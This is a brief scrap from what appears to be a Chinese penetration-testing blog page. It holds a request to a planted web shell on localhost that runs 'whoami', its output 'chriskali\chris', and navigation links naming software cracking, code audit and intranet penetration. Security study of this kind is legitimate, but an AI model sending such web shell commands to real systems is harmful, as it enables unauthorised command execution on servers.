 127.0.0.1/webshell.php?wsh=wscript&cmd=whoami
SRC平台 软件破解集合 代码审计 博客s 内网渗透 代码基础 专利 HW相关
chriskali\chris